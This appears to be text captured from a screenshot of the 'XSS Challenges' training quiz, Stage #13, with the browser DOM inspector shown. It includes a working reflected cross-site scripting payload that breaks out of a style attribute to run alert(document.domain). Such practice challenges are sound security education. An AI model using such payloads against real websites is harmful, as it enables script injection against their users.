 XSS Challenges
Stage #13
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
style: background-color:salmon"><script>alert(document.domain)</script>
reflect style
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
Elements Console Sources Network Performance Memory Application Security Lighthouse
<html>
▶<head>…</head>
▼<body>
▼<div>
<h1>XSS Challenges</h1>
<!-- Cross Site Scripting (XSS) Quiz -->
<h2>Stage #13</h2>
<b>What you have to do:</b>
<br>
"
Inject the following JavaScript command: "
<code>alert(document.domain);</code>
▶<p>…</p>
▼<form action="?sid=39d578dbf7595d696ce798c5cab005b9fd12bf12" method="post">
<hr class="red">
"
style: "
<input type="text" name="p1" size="60" style="background-color:salmon"><script>alert(document.domain)</script>"
value="background-color:salmon"><script>alert(document.domain)</script>"> == $0
<input type="submit" value="reflect style">
<hr class="red">
</form>
<span id="msg" style="display:none"></span>
<p></p>
<hr>
"
This page was written by yamagata21,